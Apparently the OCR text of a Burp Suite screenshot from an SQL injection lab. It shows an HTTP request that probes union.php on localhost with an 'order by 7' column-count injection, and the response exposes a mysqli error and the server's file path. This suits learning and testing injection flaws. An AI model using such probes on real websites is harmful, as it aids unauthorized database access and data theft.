 请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET /target/sql/union.php?id=1+order+by+7 HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
10 Cache-Control: no-cache
11
12
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 25 Nov 2020 07:03:09 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 X-Powered-By: PHP/7.2.1
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 183
8
9 <br />
10 <b>
Warning
</b>
: mysqli_fetch_array() expects parameter 1 to be mysqli_result, boole
D:\phpStudy\PHPTutorial\WWW\target\sql\union.php
</b>
on line <b>
13
</b>